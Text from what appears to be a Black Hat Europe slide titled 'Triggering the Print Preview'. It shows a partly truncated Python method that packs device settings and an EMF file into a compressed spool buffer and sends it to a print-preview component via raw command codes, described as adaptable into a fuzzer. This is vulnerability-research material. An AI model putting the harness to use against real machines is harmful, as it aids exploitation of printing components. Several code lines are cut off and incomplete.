 Triggering the Print Preview
Thanks to Kostya's work.
The variable devmode
contains device settings.
Argument emf as input file.
Code structure can be
changed to turn it into a
fuzzer.
159 def trigger(self, emf):
160 # emf file
161 if 1 == self.filetype:
162 self.emf_spool_header = struct.pack('<II', 0x10, 0) + 'McAfee\0'.encode('utf-16le') + struct.pack(
163 self.emf_spool_header = struct.pack('<II', 0x10000, len(self.emf_spool)) + self.emf_spool
164 self.emri_metafile_ext = struct.pack('<IIII', 0xd, 8, len(emf) + 8, 0)
165 # emf_spool file
166 elif 2 == self.filetype:
167 self.emf_spool_header = ''
168 self.emri_metafile_ext = ''
169 else:
170 return False
171
172 self.e = self.devmode + self.emf_spool_header + emf + self.emri_metafile_ext
173
174 self.d = zlib.compress(self.e, 9)
175 self.d = struct.pack('<II', len(self.d), len(self.e)) + self.d
176 self.d = struct.pack('<H', 0) + self.d
177
178 self.t = TPVM()
179 if False == self.t.is_ok:
180 return
181 self.t.do_command(0x8001)
182 self.t.do_data(struct.pack('<20sIIII', ('%d' % (self.printer_id)).encode('utf-8'), 2, 0xd, 0, 0))
183 self.t.do_data(binascii.a2b_hex('
184 self.t.do_data(self.d)
185 self.t.do_command(0x8002)
186 self.t.close()
#BHEU / @BLACKHATEVENTS